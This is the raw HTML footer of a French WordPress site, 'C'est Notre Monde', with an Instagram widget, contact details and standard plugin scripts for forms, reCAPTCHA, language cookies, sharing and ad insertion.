                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shapely-child\/*","\/wp-content\/themes\/shapely\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1763683200&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"1835","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1763190857" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763190806" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.cnotremonde.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript"> var swp_nonce = "612eaf6c1c";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "1835";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
